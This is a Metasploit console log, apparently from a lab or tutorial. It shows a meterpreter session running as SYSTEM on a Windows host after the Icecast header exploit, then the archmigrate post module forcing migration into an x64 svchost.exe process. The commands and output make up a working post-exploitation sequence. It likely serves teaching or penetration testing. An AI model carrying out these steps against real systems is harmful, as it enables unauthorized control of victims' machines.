 msf5 exploit(windows/http/icecast_header) > use post/windows/manage/archmigrate
msf5 post(windows/manage/archmigrate) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ MSEDGEWIN10 192.168.0.8:4444 -> 192.168.0.20:498
(192.168.0.20)
msf5 post(windows/manage/archmigrate) > set SESSION 1
SESSION => 1
msf5 post(windows/manage/archmigrate) > run
[-] You are running as SYSTEM! Aborting migration.
[*] Post module execution completed
msf5 post(windows/manage/archmigrate) > set ignore_system true
ignore_system => true
msf5 post(windows/manage/archmigrate) > run
[*] The meterpreter is not the same architecture as the OS! Upgrading!
[*] Starting new x64 process C:\windows\sysnative\svchost.exe
[+] Got pid 6604
[*] Migrating..